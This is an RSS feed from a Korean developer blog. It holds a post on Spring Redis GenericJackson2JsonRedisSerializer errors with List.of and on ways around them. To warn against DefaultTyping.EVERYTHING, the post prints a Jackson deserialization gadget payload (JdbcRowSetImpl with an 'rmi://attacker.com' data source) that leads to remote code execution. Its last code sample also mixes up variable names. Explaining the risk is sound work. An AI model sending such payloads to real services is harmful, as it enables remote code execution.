

--- FILE ---
content_type: application/xml
request_url: https://eastglow.github.io/feed.xml
body_size: 47501
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
  <channel>
    <title>Full of Troves, Blog</title>
    <description>초보 개발자의 블로그
</description>
    <link>https://eastglow.github.io//</link>
    <atom:link href="https://eastglow.github.io//feed.xml" rel="self" type="application/rss+xml"/>
    <pubDate>Mon, 25 Aug 2025 21:39:33 +0900</pubDate>
    <lastBuildDate>Mon, 25 Aug 2025 21:39:33 +0900</lastBuildDate>
    <generator>Jekyll v3.10.0</generator>
    
      <item>
        <title>[Redis] GenericJackson2JsonRedisSerializer SerializationException</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;보통 RedisTemplate의 ValueSerializer는 웬만한 타입을 다 지원하기 위해 GenericJackson2JsonRedisSerializer를 세팅해주고 있었다.&lt;/p&gt;

&lt;p&gt;그런데 이것을 이용해서 역직렬화를 할 때 일부 클래스에서 문제가 생길 수 있는데 문제의 코드는 아래의 코드이다.&lt;/p&gt;

&lt;h1 id=&quot;2-문제의-코드&quot;&gt;2. 문제의 코드&lt;/h1&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;k&quot;&gt;this&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;objectMapper&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ObjectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;configure&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;DeserializationFeature&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;FAIL_ON_UNKNOWN_PROPERTIES&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;registerModules&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;JavaTimeModule&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(),&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Jdk8Module&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;
 
&lt;span class=&quot;nc&quot;&gt;BasicPolymorphicTypeValidator&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ptv&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;BasicPolymorphicTypeValidator&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;builder&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;()&lt;/span&gt;
        &lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;allowIfBaseType&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;class&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
        &lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;build&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;activateDefaultTyping&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ptv&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ObjectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;DefaultTyping&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;NON_FINAL&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;JsonTypeInfo&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;As&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;PROPERTY&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;Redis와 관련된 Bean들을 초기화 해주는 Auto Configuration 역할의 클래스에 있는 코드 중 일부이다.&lt;/p&gt;

&lt;p&gt;위와 같은 코드로 RedisTemplate의 GenericJackson2JsonRedisSerializer에 세팅해줄 ObjectMapper를 설정하여 생성해주고 있다.&lt;/p&gt;

&lt;p&gt;ObjectMapper와 관련된 설정을 잠깐 설명하자면, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;allowIfBaseType&lt;/code&gt;에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Object.class&lt;/code&gt;를 넣음으로써 사실상 모든 클래스를 다 지원하도록 하였다.&lt;/p&gt;

&lt;p&gt;추가로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ObjectMapper.DefaultTyping.NON_FINAL&lt;/code&gt; 옵션을 통해 final이 아닌 클래스에 한해서 직렬화/역직렬화를 가능하게 하였다.&lt;/p&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setConnectionFactory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;redisConnectionFactory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setKeySerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;RedisSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;string&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setValueSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;GenericJackson2JsonRedisSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;앞서 만든 ObjectMapper를 위와 같이 GenericJackson2JsonRedisSerializer의 생성자 파라미터로 넘겨주고 있다.&lt;/p&gt;

&lt;h1 id=&quot;3-그래서-문제는&quot;&gt;3. 그래서 문제는?&lt;/h1&gt;

&lt;p&gt;역직렬화 시 Jackson에서는 Redis에 저장된 값의 타입 정보를 참고하여 역직렬화하는데 일부 클래스는 타입 정보가 빠진 채 저장되는 경우가 있었다.&lt;/p&gt;

&lt;p&gt;바로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;List.of&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Map.of&lt;/code&gt; 등 불변객체로 만든 클래스는 저러한 타입 정보가 없어서 역직렬화가 불가능 하다는 것이었다.&lt;/p&gt;

&lt;h2 id=&quot;listof&quot;&gt;List.of&lt;/h2&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;opsForValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;set&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;test&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;of&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;1&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;2&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;3&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250824_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;위처럼 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;List.of&lt;/code&gt;로 Redis에 데이터를 저장하면 실제 저장된 데이터엔 타입 정보가 존재하지 않는 것을 볼 수 있다.&lt;/p&gt;

&lt;h2 id=&quot;arraylist&quot;&gt;ArrayList&lt;/h2&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;list&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;list&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;add&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;1&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;list&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;add&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;2&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;list&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;add&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;3&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;opsForValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;set&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;test1&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;list&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250824_2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;반대로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ArrayList&lt;/code&gt;로 저장하면 정상적으로 타입 정보가 포함된 Redis 데이터를 볼 수 있다.&lt;/p&gt;

&lt;p&gt;그래서 타입 정보가 없는 데이터를 RedisTemplate로 가져오려고 하면 아래처럼 에러가 발생한다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.data.redis.serializer.SerializationException: Could not read JSON: Could not resolve type id &apos;1&apos; as a subtype of `java.lang.Object`: no such class found
 at [Source: (byte[])&quot;[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;]&quot;; line: 1, column: 6]; nested exception is com.fasterxml.jackson.databind.exc.InvalidTypeIdException: Could not resolve type id &apos;1&apos; as a subtype of `java.lang.Object`: no such class found
 at [Source: (byte[])&quot;[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;]&quot;; line: 1, column: 6]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;4-해결방법&quot;&gt;4. 해결방법&lt;/h1&gt;

&lt;h2 id=&quot;해결x-objectmapperdefaulttypingeverything-설정&quot;&gt;[해결X] ObjectMapper.DefaultTyping.EVERYTHING 설정&lt;/h2&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ObjectMapper.DefaultTyping.NON_FINAL&lt;/code&gt; → &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ObjectMapper.DefaultTyping.EVERYTHING&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;final이 아닌 클래스에 대해서만 타입 정보를 저장하고 있던 기존 설정(NON_FINAL)에서 모든 클래스에 대해 타입 정보를 저장하도록(EVERYTHING) 바꿔보았다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250824_3.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;그 결과 Redis 데이터에 타입 정보도 같이 저장된 것을 볼 수 있었으나, 또다른 에러가 발생하였다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.data.redis.serializer.SerializationException: Could not read JSON: Cannot construct instance of `java.util.ImmutableCollections$ListN` (no Creators, like default constructor, exist): no default no-arguments constructor found
 at [Source: (byte[])&quot;[&quot;java.util.ImmutableCollections$ListN&quot;,[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;]]&quot;; line: 1, column: 41]; nested exception is com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Cannot construct instance of `java.util.ImmutableCollections$ListN` (no Creators, like default constructor, exist): no default no-arguments constructor found
 at [Source: (byte[])&quot;[&quot;java.util.ImmutableCollections$ListN&quot;,[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;]]&quot;; line: 1, column: 41]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;이유는 Jackson이 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;java.util.ImmutableCollections$ListN&lt;/code&gt; (즉, List.of(…))를 직접 인스턴스화할 수 없기 때문이라고 한다.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EVERYTHING&lt;/code&gt;으로 쓰더라도 역직렬화가 불가한 클래스는 쓸 수 없다. 대신, ArrayList로 한번 래핑하여 저장하도록 하는 것이 해결책이라고 할 수 있겠다.&lt;/p&gt;

&lt;p&gt;그리고 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EVERYTHING&lt;/code&gt;은 보안상 위험이 있다고 해서 가능하면 쓰지 않는게 좋다고 한다. @class로 포함되는 타입 정보는 Jackson이 역직렬화할 때 해당 클래스를 자동으로 로드하여 인스턴스화 하게 된다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;{
  &quot;@class&quot;: &quot;com.sun.rowset.JdbcRowSetImpl&quot;,
  &quot;dataSourceName&quot;: &quot;rmi://attacker.com:1099/evil&quot;,
  &quot;autoCommit&quot;: true
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위 JSON이 역직렬화되면&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;JdbcRowSetImpl이 로딩되고,&lt;/li&gt;
  &lt;li&gt;setDataSourceName(…) 호출되며,&lt;/li&gt;
  &lt;li&gt;RMI(Remote Method Invocation)로 외부 공격자의 서버에 연결 시도 발생 → 원격 코드 실행(RCE) 취약점으로 이어질 수 있다고 하니 가능한 쓰면 안 되는 옵션이라 할 수 있겠다.&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;해결-기본-redistemplatestring-object외에-특정-타입용으로-하나-더-만들기&quot;&gt;[해결?] 기본 RedisTemplate&amp;lt;String, Object&amp;gt;외에 특정 타입용으로 하나 더 만들기&lt;/h2&gt;

&lt;p&gt;기존에 Redis와 관련된 영역은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;RedisTemplate&amp;lt;String, Object&amp;gt;&lt;/code&gt;를 기본 Bean으로 쓰고 있는데 특정 타입에 대한 직렬화/역직렬화가 필요하면 별도로 만들어주면 된다.&lt;/p&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@Bean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;listRedisTemplate&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;listRedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;RedisConnectionFactory&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;redisConnectionFactory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ObjectMapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;listRedisTemplate&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setConnectionFactory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;redisConnectionFactory&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setKeySerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;RedisSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;string&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setValueSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;GenericJackson2JsonRedisSerializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;listRedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;위처럼 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;List&amp;lt;String&amp;gt;&lt;/code&gt;을 Value로 받는 RedisTemplate Bean을 하나 더 만들어주고 아래처럼 원하는 곳에서 주입받아 사용하면 된다.&lt;/p&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;RedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;listRedisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

